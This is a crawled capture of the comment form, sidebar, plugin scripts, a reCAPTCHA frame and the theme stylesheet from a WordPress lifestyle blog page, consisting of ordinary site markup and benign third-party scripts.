					<label for="comment">Comment</label>
				</th>
				<td>
					<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea>
				</td>
			</tr>
			<tr>
				<th />
				<td>
					<input name="submit" type="submit" id="submit" tabindex="5" value="Submit" />
				</td>
			</tr>
		</table>
	
		<input type='hidden' name='comment_post_ID' value='1950' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="https://www.sweetcaptcha.com/api.php">here</a>.</p>
</body></html>

		<div id="sweetcaptcha-submit-button" class="form-submit"><br /></div>
		<script type="text/javascript">
		;(function(){
			try {
				var sub = document.getElementById("submit");
				if (! sub) { sub = document.getElementById("submitcomment"); }
				if (! sub) { sub = document.getElementById("wp-submit"); }
				if (! sub) { sub = document.getElementById("login"); }
				if (sub) {
					sub.parentNode.removeChild(sub);
					document.getElementById("sweetcaptcha-submit-button").appendChild(sub);
					document.getElementById("submit").tabIndex = 6;
				}
			}
			catch (e) {}
		})();
	  </script>
		<script type="text/javascript">
		;(function(){
			try {
				var respond = document.getElementById("respond");
			  if (respond) {
				  document.getElementById("respond").style.overflow="visible";
				}
			}
			catch (e) {}
		})();
		</script>	
		</form>
	</div>
</div>

<hr />

		
	<div id="sidebar">
	<div class="section">
<h2>Subscribe</h2>
	<div class="clear clearFix"></div>
		<div class="widgetGuts">
		<form action="" method="post" id="frm-subscriptionFrontsimplesubscribe-2">

<dl>

	<dt><label for="frm-email" class="required">Your e-mail address</label></dt>

	<dd><input type="text" name="email" id="frm-email" required data-nette-rules='[{"op":":filled","msg":"E-mail address is requried."},{"op":":email","msg":"Your e-mail address must be valid."}]' value="" class="text"></dd>



	<dt></dt>

	<dd><input type="submit" name="_submit" class="subscribeButton button" value="Subscribe"></dd>

</dl>

<div><input type="hidden" name="_form_" value="subscriptionFrontsimplesubscribe-2"><!--[if IE]><input type=IEbug disabled style="display:none"><![endif]--></div>
</form>

		<p style="max-width:180px;font-size: 10px;display:none">By signing up, you agree to our <a href="http://www.readygraph.com/tos">Terms of Service</a> and <a href='http://readygraph.com/privacy/'>Privacy Policy</a>.</p>
		<div class="clear clearFix"></div>
	</div>
	<div class="clear clearFix"></div>
</div>
<div class="section"><h2>Our Advertisers</h2>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-2883554924629957";
/* My 1st Ad */
google_ad_slot = "8006613829";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2883554924629957"
     data-ad-slot="6062961826"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div class="section"><h2>Pin of the Day</h2>		<style>
		ul#pretty-pinterest-pins-widget{
			list-style-type: none;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin, ul#pretty-pinterest-pins-widget li.pretty-pinterest-follow-me{
			position: relative;
			margin: 0px 0px 10px 0px;
			list-style-type: none;
			list-style-image: none;
			background: none;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin div.pretty-pinterest-image{
			background-color: #FFFFFF;
			box-shadow: 0 1px 2px rgba(34, 25, 25, 0.4);
			font-size: 11px;
			text-align: center;
			margin: 0px;
			max-width: 100%;
			width: 150px;			
		}		
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin div.pretty-pinterest-image img{
			width: 100%;
			text-align: left;
			margin: 0px;
		}		
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin div.pretty-pinterest-image a{
			display: block;
			background: none;
			padding: 15px 15px 13px 15px;
			margin: 0px;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin span{
			display: block;
			padding: 0px;
			margin: 0px;
			text-align: left;
			line-height: 16px;
			background-color: #F2F0F0;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin span p{
			padding: 4px;
			margin: 0px;
			text-align: center;
			line-height: 14px;
			background-color: #F2F0F0;
			color: #333;
		}
		</style>		
		<ul id="pretty-pinterest-pins-widget">			
						<li class="pretty-pinterest-pin">
					<div class="pretty-pinterest-image">
						<a href="https://www.pinterest.com/pin/457678380887328685/" title="Posted 8 August 2020 | 1:51 am"><img src="https://i.pinimg.com/236x/74/10/31/741031ca9af758c75d2a975e34512086.jpg"></a>
											</div>
				</li>
						
		</ul>				
		</div><div class="section"><h2>Social</h2>			<div class="textwidget"><a href="https://www.facebook.com/mitzi.msadventures" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Facebook.png" alt="fb" width="64" height="64" border="0" /></a><a href="http://twitter.com/mitziMsAdventur" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Twitter.png" alt="twitter" width="64" height="64" border="0" /></a><a href="http://pinterest.com/mitzimsadventur" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/pinterest.png" alt="pin" width="64" height="64" border="0" /></a><a href="http://instagram.com/mitzimsadventures" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/instagram.png" alt="inst" width="64" height="64" border="0" /></a><br />
    <a href="http://foursquare.com/activity" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/foursquare.png" alt="fsq" width="64" height="64" border="0" /></a><a href="https://plus.google.com/101092236547979896332" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/google+.png" alt="g+" width="64" height="64" border="0" /></a><a href="http://MitziMsAdventures.tumblr.com" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Tumblr.png" alt="tum" width="64" height="64" border="0" /></a><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Feed.png" width="64" height="64" alt="rss" /></div>
		</div>
		<div class="section">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/04/more-than-pink-movement/">I Support the More Than A Pink Movement!</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/02/remarkable-women-made-black-history-iowa/">Remarkable Women Made Black History In Iowa</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/02/love-letter-not-thing-past/">Love Letter ~ Not A Thing of the Past</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/02/vons-grocery-delivery/">Vons Grocery Delivery</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/01/simplifying-life-smart-technology-2018/">Simplifying Life with Smart Technology in 2018!</a>
									</li>
					</ul>

		</div><div class="section"><h2>Archives</h2>
			<ul>
					<li><a href='https://www.mitzimsadventures.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.mitzimsadventures.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.mitzimsadventures.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/04/'>April 2013</a></li>
			</ul>

			</div><div class="section"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://www.mitzimsadventures.com/category/california/">California</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://www.mitzimsadventures.com/category/entertainment/childs-play/">Childs Play</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.mitzimsadventures.com/category/daily-adventure/">Daily Adventure</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.mitzimsadventures.com/category/entertaining/">Entertaining</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.mitzimsadventures.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.mitzimsadventures.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.mitzimsadventures.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.mitzimsadventures.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.mitzimsadventures.com/category/holiday/">Holiday</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.mitzimsadventures.com/category/wisdom/life-nuggets/">Life Nuggets</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.mitzimsadventures.com/category/lifestyle-2/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.mitzimsadventures.com/category/california/los-angeles/">Los Angeles</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.mitzimsadventures.com/category/movie-review/">Movie Review</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://www.mitzimsadventures.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.mitzimsadventures.com/category/product-review/">Product Review</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.mitzimsadventures.com/category/food/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://www.mitzimsadventures.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://www.mitzimsadventures.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.mitzimsadventures.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://www.mitzimsadventures.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://www.mitzimsadventures.com/category/tv/">TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mitzimsadventures.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.mitzimsadventures.com/category/food/wine-spirits/">Wine &amp; Spirits</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.mitzimsadventures.com/category/wisdom/">Wisdom</a>
</li>
			</ul>

			</div><div class="section"><h2>Search</h2><form method="get" id="searchform" action="https://www.mitzimsadventures.com/">
	<div><input type="text" name="s" value="" id="s" /></div>
</form>
</div></div>

<hr />			<div id="footer" class="footer"> 
<div class="lefttext">&copy; 2013 MitziMsAdventures </div> 
<div class="righttext"> <a href="http://www.rodrigogalindez.com/themes/modernist/" >Modernist</a> theme, modified by <a href="http://www.smittyimagingltd.com" target="_blank"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/SIL.gif" alt="SIL" width="25" height="25" border="0" /></a></div>
	 </div>
   </div>
	<script>
	        window.wpigplugJS.jQuery(document).ready(function($) {
	        	try {
		                $("ul.wpinstagram").find("a").each(function(i, e) {
		                       	e = $(e);
        	        	        e.attr('data-href', e.attr('href'));
        		                e.attr('href', e.attr('data-original'));
		                });

        	        	var vids = $("ul.wpinstagram.live").find("a.mainI.video");
        	        	if (vids && vids.length && vids.length > 0) {
        	        		for (var i = 0; i < vids.length; i++) {
        	        			var elem = vids[i];
	        	        		elem.onclick = function(event){
	        	        		event.stopPropagation();
	        	        		var element = event.target || event.srcElement;
	        	        		var element = element.parentNode;
			        	        		$.fancybox({
				        	                "transitionIn":                 "elastic",
				        	                "height": '640',
				        	                "width": '640',
				        	                "content" : "<video width='640' height='640' controls poster='"+element.getAttribute('href')+"'> <source src='"+element.getAttribute('data-video')+"' type='video/mp4'><img src='"+element.getAttribute('href')+"'></video>",
				                        	"transitionOut":                "elastic",
			                        		"easingIn":                     "easeOutBack",
			                		        "easingOut":                    "easeInBack",
			        		                "titlePosition":                "over",   
					                        "padding":                              0,
			                        		"hideOnContentClick":   "false",
			                        		"titleShow": false,
			        		               			        	        })
									return false;
			        	        }
	    	        		}
	    	        	}
				       $("ul.wpinstagram.live").find("a.mainI.image").fancybox({
	        	                "transitionIn":                 "elastic",
	                        	"transitionOut":                "elastic",
                        		"easingIn":                     "easeOutBack",
                		        "easingOut":                    "easeInBack",
        		                "titlePosition":                "over",   
		                        "padding":                              0,
                        		"hideOnContentClick":   "false",
                		        "type":                                 "image",   
        		                titleFormat:                    function(x, y, z) {
        		                        var html = '<div id="fancybox-title-over">';
	
	                	                if (x && x.length > 0) {  
	                	                	x = x.replace(/^#([0-9a-zA-Z\u4E00-\u9FA5\-_]+)/g, '<a href="http://ink361.com/app/tag/$1" alt="View Instagram tag #$1" title="View Instagram tag #$1" target="_blank">#$1</a>');
	                	                	x = x.replace(/[ ]#([0-9a-zA-Z\u4E00-\u9FA5\-_]+)/g, ' <a href="http://ink361.com/app/tag/$1" alt="View Instagram tag #$1" title="View Instagram tag #$1" target="_blank">#$1</a>');
	                	                
        	                        	        html += x + ' - ';
	                        	        }

                        	        	html += '<a href="http://ink361.com" target="_blank" alt="INK361 Instagram web viewer" title="INK361 Instagram web viewer">INK361 Instagram web viewer</a></div>';
                	        	        return html;
        	        	        }
	        	        });
		                $('#fancybox-content').live('click', function(x) {
        	                	var src = $(this).find('img').attr('src');
	                	        var a = $("ul.wpinstagram.live").find('a.[href="' + src + '"]').attr('data-user-url');                  		
                		        document.getElementById('igTracker').src=$('ul.wpinstagram').find('a[href="' + src + '"]').attr('data-onclick');
        		                window.open(a, '_blank');
        		            });
			} catch(error) {
				console.log(error);
				$("ul.wpinstagram").find("a").each(function(i, e) {
		                       	e = $(e);
        	        	        e.attr('href', e.attr('data-href'));
        	        	        e.attr('target', '_blank');
				});
			}
        	});
	</script>
	<script type='text/javascript' src='//assets.pinterest.com/js/pinit.js' id='pinterest-pinit-js-js'></script>
<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/29515?ver=3.1.0' id='sweetcaptcha-csrf-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mitzimsadventures.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/simple-subscribe/assets/netteForms.js?ver=1.0.0' id='netteForms-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'image','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* PDF */
jQuery('a[href*=".pdf"],area[href*=".pdf"],a[href*=".PDF"],area[href*=".PDF"]').not('.nolightbox,li.nolightbox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,li.fancybox-pdf a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'padding':0,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/"],area[href*="vimeo.com/"]').filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,li.fancybox-vimeo a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':500,'height':281,'padding':0,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,li.fancybox-iframe a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'51238756',post:'1950',tz:'-8',srv:'www.mitzimsadventures.com'} ]);
	_stq.push([ 'clickTrackerInit', '51238756', '1950' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HWKGftlnp9nZ7KNz8e0Wpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769333935950');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mitzimsadventures.com/wp-content/themes/modernist/style.css
body_size: 3149
content:
/*

Theme Name: Modernist

Theme URI: http://www.rodrigogalindez.com/themes/modernist

Description: A flexible, minimal theme focused on great typography. An invisible design to let you and your users focus on your content. Based on the design ideas of Jan Tschichold, Josef Müller-Brockmann, Dieter Rams, and other modernists. Supports widgets, SEO optimized, clean and documented code, fast to load, no plugins required. Works in WordPress 2.7 and superior. Works in IE 6 & superior and all versions of Safari/Firefox/Opera. Includes CSS3 buttons.

Version: 2.5

Author: Rodrigo Galindez

Author URI: http://www.rodrigogalindez.com

Tags: white, blue, black, silver, light, two-columns, fixed-width, threaded-comments, sticky-post, custom-header, custom-colors, custom-menu

License: GNU General Public License v2.0

License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/



/* ----------------------------------------------- [ * ] */



* {

	margin: 0;

	padding: 0;

}



/* -------------------------------- [ General Elements ] */



body {

	  font-family: "futura-pt",sans-serif;

	font-size: 75%;

/*	background-image: url(images/bg.gif)

	background-repeat: repeat;

	background-position: top left; */

	color: #000;

/* background: url(images/bg.png) no-repeat center bottom;*/
background-image:URL(images/bg.png) ;
background-attachment: fixed;
  top: 150px;
background-repeat: no-repeat;
background-position: center 100%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}



hr {

	display: none;

}



img {

	vertical-align: baseline;

	border: 0;

}



p {

	margin: 0 0 1.0em 0;

	font-size: 1.65em;

	line-height: 1.55;
  font-family: "futura-pt",sans-serif;
color: #000;
}



a {

	color: #21759B;

	border-bottom: 1px dotted #ccc;

	text-decoration: none;

}



a:hover {

	color: #1F536C;

}



h2.page-title {

	margin: 0 0 .5em 0 !important;

	font-size: 2.8em;

	font-weight: normal;

	color: #21759B;

  font-family: "p22-underground-sc",sans-serif;
}



code {

	font-family: Monaco, "Courier New", fixed;

	font-size: 12px;

	color: #6C8318;

	font-weight: normal;

}



/* ----------------------------------------- [ Wrapper ] */



#wrapper {

	width: 878px;

	margin: 0 auto;

	margin-top: 0px;

	margin-bottom: 40px;

	height: 1%;

}



#wrapper:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



/* ------------------------------------------ [ Header ] */



#header-wrapper {

	height: 1%;

	clear: both;

}



#header-wrapper:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



#header {

	margin: 0 -20px;

	padding: 20px;

}



#header h1 {

	font-size: 4.8em;

	font-weight: normal;

}



#header h1 a {

	text-decoration: none;

	border: 0 none;

}



#nav {

	margin: 0 0 15px 3px;

	padding: 15px 0 0 0;

	background: transparent url("images/l.gif") no-repeat left top;

	height: 1%;

	clear: both;

}



#nav:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



/* Son of Suckerfish Dropdowns: http://htmldog.com/articles/suckerfish/dropdowns/ */



#nav ul {

	list-style-type: none;

}



#nav li {

	margin-right: 25px;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.6em;

	line-height: 1.6;

	float: right;

}



#nav li.current_page_item a {

	font-weight: bold;

	color: #333;

}



#nav li a {

	display: block;

	border: 0 none;

	color: #555;

}



#nav li a:hover {

	color: #f1729e;

}



#nav li ul {

	position: absolute;

	left: -999em;

}



#nav li:hover ul,

#nav li.sfhover ul {

	left: auto;

}



#nav li ul li {

	font-size: 11px;

}



#nav li.current_page_item ul li a {

	font-weight: normal;

}



#nav li ul li a {

	border-bottom: 1px dotted #f1729e;

}



/* ----------------------------------------- [ Content ] */



#content {

	width: 530px;

	padding: 15px 0;

	float: left;

}



/* Post */



.post,

.page {

	margin: 0 0 50px 0;

	height: 1%;

}



.post:after,

.page:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



.post h1,

.post h2 {

	margin: 1.5em 0 .5em 0;

	font-size: 2em;

	color: #333;

}



.post h3 {

	margin: 2em 0 .5em 0;

	font-size: 1.7em;

	color: #333;

}



.post h4,

.post h5,

.post h6 {

	margin: 2em 0 .5em 0;

	font-size: 1.4em;

	color: #333;

}



.post table {

	width: 100%;

	font-size: 1.4em;

	line-height: 1.65;

	border-collapse: collapse;

}



.post table th {

	padding: 5px 0;

	text-align: left;

}



.post table td {

	padding: 5px 0;

}



.post table tr {

	border-bottom: 1px solid #ddd;

}



.post dl {

	margin: 0 0 1.4em 0;

}



.post dt {

	margin-top: 1.4em;

	font-size: 1.4em;

	line-height: 1.65;

	font-weight: bold;

}



.post dt:first-child {

	margin: 0;

}



.post dd {

	font-size: 1.3em;

	line-height: 1.65;

}



.post ul,

.post ol {

	margin: 0 0 1.4em 0;

}



.post li {

	font-size: 14px;

	line-height: 1.65;

}



.post li ul,

.post li ol {

	margin-left: 15px;

}



.post address {

	font-size: 1.4em;

	line-height: 1.65;

	margin: 0 0 1.4em 0;

}



.post abbr,

.post acronym {

	border-bottom: 1px dotted #ccc;

}



.post pre {

	margin: 0 0 1.4em 0;

	font-family: Monaco, "Courier New", fixed;

	font-size: 12px;

	color: #6C8318;

}



.post kbd,

.post tt {

	font-family: Monaco, "Courier New", fixed;

	font-size: 12px;

	color: #666;

}



.post var {

	color: #892E12;

}



/* Hack to make the 'Div and Span Tests' unit test look better */

div.myclass strong { 

	font-size: 1.4em;

	line-height: 1.65;

}



.post blockquote {

	margin-left: 30px;

	padding-left: 15px;

	border-left: 2px solid #ddd;

}



.post img {

	max-width: 500px;

	height: auto;

	margin-top: 15px;

	margin-bottom: 15px;

	padding: 8px;

	background: #fff;

	border: 1px solid #e9e9e9;

}



.post-header h2 {

	margin: 0;

	font-size: 2.8em;
	font-family: "p22-underground-sc",sans-serif;
